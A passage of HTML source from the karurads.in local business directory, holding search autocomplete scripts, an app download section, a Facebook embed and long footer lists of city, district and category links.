	<script type="text/javascript">/*Indexpage Search City*/
	   function autoCityIndex() {		  
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-city').val();
			var action = "searchCity";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://karurads.in/pages/searchIndexArea',
					type: 'POST',
					data: {title:keyword, actionCity:action},
					success:function(data){
						$('#responseCityIndex').show();
						$('#responseCityIndex').html(data);
						$("#display_showCityIndex").css("display","block");
					}
				});
			} else {
				$('#responseCityIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCity(item) {
			// change input value
			$('#select-city').val(item);
			// hide proposition list
			$('#responseCityIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search Category*/
	   function autoCateIndex() {		   
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-category').val();
			var action = "searchCate";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://karurads.in/pages/searchIndexCategory',
					type: 'POST',
					data: {title:keyword, actionCate:action},
					success:function(data){
						$('#responseCateIndex').show();
						$('#responseCateIndex').html(data);
						$("#display_showCateIndex").css("display","block");
					}
				});
			} else {
				$('#responseCateIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCate(item) {
			// change input value
			$('#select-category').val(item);
			//$("#indexSearch").submit();
			// hide proposition list
			$('#responseCateIndex').hide();
		}
	</script>
	<script type="application/ld+json">
	{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "karurads",
  "alternateName": "karurads",
  "url": "https://karurads.in",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://karurads.in/karur/{categoryNm}",
    "query-input": "required name=categoryNm"
  }
}
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://karurads.in/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add karur ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://karurads.in/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/mobile01.webp" alt="karur Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.karurads" target="_blank"><img class="lazyload" data-src="https://karurads.in/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://karurads.in/assets/images/apple.png" alt="karur Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://karurads.in/assets/images/services/1710322398logo-header.png" alt="karur Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/karuradsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/karuradsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/karuradsclassifieds">karurads.in</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://karurads.in/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://karurads.in/services" title="Services">Services</a> </li>
											<li> <a href="https://karurads.in/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://karurads.in/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://karurads.in/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://karurads.in/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://karurads.in/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://karurads.in/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://karurads.in/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://karurads.in/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://karurads.in/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://karurads.in/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://karurads.in/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://karurads.in/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://karurads.in/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://karurads.in/events" title="Events">Events</a> </li>
                                            <li> <a href="https://karurads.in/news" title="News">News</a> </li>
                                            <li> <a href="https://karurads.in/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://karurads.in/karur/Hotel-Reservation" title="Hotels in karur">Hotel Reservation</a> </li>

											<li> <a href="https://karurads.in/karur/Education" title="Hospitals in karur">Education</a> </li>
											
											<li> <a href="https://karurads.in/karur/Food-Delivery" title="Food Delivery in karur">Food Delivery</a> </li>
											
											<li> <a href="https://karurads.in/karur/Matrimony" title="Matrimony in karur">Matrimony</a> </li>
											
											<li> <a href="https://karurads.in/karur/Tour-Travels-Booking" title="Tour & Travels Booking in karur">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://karurads.in/job" title="Jobs Portal in karur">Jobs Portal</a> </li>
											
											<li> <a href="https://karurads.in/karur/Movie-Tickets-Booking" title="Movie Tickets Booking in karur">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://karurads.in/karur/Handyman" title="Handyman in karur">Handyman</a> </li>
											
											<li> <a href="https://karurads.in/karur/Professional-Services" title="Professional Services in karur">Professional Services</a> </li>
											
											<li> <a href="https://karurads.in/karur/Events" title="Events in karur">Events</a> </li>
											
											<li> <a href="https://karurads.in/karur/News" title="News / Media in karur">News / Media</a> </li>
											
											<li> <a href="https://karurads.in/karur/Ecommerce" title="Ecommerce in karur">Ecommerce</a> </li>
											
										
											<li> <a href="https://karurads.in/karur/School" title="School in karur">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://karurads.in//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://karurads.in/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="karur Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="karur Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="karur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="karur Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="karur Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="karur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="karur Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="karur Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="karur Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="karur Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="karur Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="karur Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="karur Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="karur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="karur Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="karur Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="karur Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="karur Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="karur Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="karur Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="karur Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="karur Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="karur Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="karur Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="karur Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="karur Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="karur Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="karur Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://karurads.com/" title="karur Ads in karur" target="_blank">karur</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="karur Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="karur Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="karur Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="karur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="karur Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="karur Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="karur Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="karur Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="karur Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="karur Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="karur Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="karur Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="karur Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="karur Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="karur Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="karur Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="karur Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="karur Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="karur Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="karur Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="karur Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="karur Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="karur Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="karur Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="karur Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="karur Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="karur Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="karur Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="karur Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="karur Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="karur Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="karur Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="karur Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="karur Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="karur Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="karur Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="karur Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="karur Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="karur Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="karur Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="karur Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://karurads.in/" title="karur Ads in karur" target="_blank">karur</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="karur Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="karur Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="karur Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="karur Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="karur Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="karur Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="karur Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="karur Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://karurads.in/" title="karur Ads in karur" target="_blank">karur</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="karur Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="karur Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="karur Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="karur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="karur Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="karur Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="karur Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://karurads.in/" title="karur Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="karur Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="karur Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="karur Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="karur Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="karur Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="karur Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://karurads.in/" title="karur Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="karur Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="karur Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="karur Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="karur Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="karur Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="karur Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="karur Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="karur Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="karur Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="karur Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="karur Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="karur Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="karur Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="karur Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="karur Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="karur Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="karur Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="karur Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="karur Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="karur Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="karur Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://karurads.in/" title="karur Ads in 	karur" target="_blank">karur</a></li>
											 <li><a href="https://villupuramads.com/" title="karur Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="karur Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in karur</h4>
										<ul>
										    										        <li><a href="https://karurads.in/Andankoil" title="Andankoil">Andankoil</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Political" title="Political in karur">Political</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/IT-Solutions" title="IT Solutions in karur">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Computer-Repair" title="Computer Repair in karur">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Schools" title="Schools in karur">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Colleges" title="Colleges in karur">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Import-&-Exports" title="Import & Exports in karur">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Fitness-center-&-Gym" title="Fitness center & Gym in karur">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Hospital-&-Clinics" title="Hospital & Clinics in karur">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Hotel-&-Resorts" title="Hotel & Resorts in karur">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Real-Estate-Agency" title="Real Estate Agency in karur">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Function-Hall" title="Function Hall in karur">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Transportation" title="Transportation in karur">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Mobile-Shops" title="Mobile Shops in karur">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Property" title="Property in karur">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Food-Court" title="Food Court in karur">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Sports" title="Sports in karur">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tour-&-Travels" title="Tour & Travels in karur">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Health-Care" title="Health Care in karur">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Clubs" title="Clubs in karur">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Supermarket" title="Supermarket in karur">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Departmental-Store" title="Departmental Store in karur">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Jewellery-Shop" title="Jewellery Shop in karur">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Digital-Studio" title="Digital Studio in karur">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cycle-Shop" title="Cycle Shop in karur">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Advertising" title="Advertising in karur">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Finance" title="Finance in karur">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/General-Shop" title="General Shop in karur">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Telecom" title="Telecom in karur">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Electronics" title="Electronics in karur">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Rental-House" title="Rental House in karur">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Restaurants" title="Restaurants in karur">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Beauty-saloon" title="Beauty saloon in karur">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Advocate" title="Advocate in karur">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Footwear" title="Footwear in karur">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Parcel-Service" title="Parcel Service in karur">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tiles-and-Marbles" title="Tiles and Marbles in karur">Tiles and Marbles</a> /</span>

